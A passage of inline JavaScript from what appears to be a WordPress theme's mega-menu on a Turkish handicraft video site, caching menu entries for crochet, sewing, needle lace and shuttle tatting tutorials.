block_td_uid_1_69677794e4abb.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_69677794e4abb_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_69677794e4abb.td_column_number = "3";
block_td_uid_1_69677794e4abb.block_type = "td_block_mega_menu";
block_td_uid_1_69677794e4abb.post_count = "4";
block_td_uid_1_69677794e4abb.found_posts = "6279";
block_td_uid_1_69677794e4abb.header_color = "";
block_td_uid_1_69677794e4abb.ajax_pagination_infinite_stop = "";
block_td_uid_1_69677794e4abb.max_num_pages = "1570";
tdBlocksArray.push(block_td_uid_1_69677794e4abb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69677794e4abb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69677794e4abb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69677794e4abb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/eski-kot-pantolondan-canta-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\">Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/fermuarli-cepli-canta-nasil-dikilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\">Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/erkek-gomleginden-elbise-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\">Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/bone-sapka-nasil-dikilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Bone \u015eapka Nas\u0131l Dikilir? 1\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\">Bone \u015eapka Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69677794e4abb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69677794e4abb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/igne-oyasi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/boncuklu-igne-oyasi-namaz-ortusu-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\">Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/citi-piti-igne-oyasi-anlatimli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\">\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/igne-oyasi-gul-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\">\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69677794e4abb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69677794e4abb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 948;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/mekik-oyalari-yuvarlak-motif-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\">Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/06\/mekik-oyasindan-bileklik-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\">Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/dolgulu-mekik-oyasi-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\">Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/09\/mekik-oyasi-boncuklu-kupe-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasi-boncuklu-kupe-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131\">Mekik Oyas\u0131 Boncuklu K\u00fcpe Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69677794e4abb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69677794e4abb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 74;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
